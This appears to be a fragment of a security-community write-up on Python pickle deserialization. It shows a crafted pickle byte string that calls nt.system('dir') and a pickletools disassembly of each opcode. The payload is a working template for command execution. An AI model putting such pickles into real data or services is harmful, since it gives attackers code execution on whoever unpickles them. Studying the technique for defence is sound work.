 b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94R\x94.'
0: \x80 PROTO 4
2: \x95 FRAME 27
11: \x8c SHORT_BINUNICODE 'nt'
15: \x94 MEMOIZE (as 0)
16: \x8c SHORT_BINUNICODE 'system'
24: \x94 MEMOIZE (as 1)
25: \x93 STACK_GLOBAL
26: \x94 MEMOIZE (as 2)
27: \x8c SHORT_BINUNICODE 'dir'
32: \x94 MEMOIZE (as 3)
33: \x85 TUPLE1
34: \x94 MEMOIZE (as 4)
35: R REDUCE
36: \x94 MEMOIZE (as 5)
37: . STOP
先知社区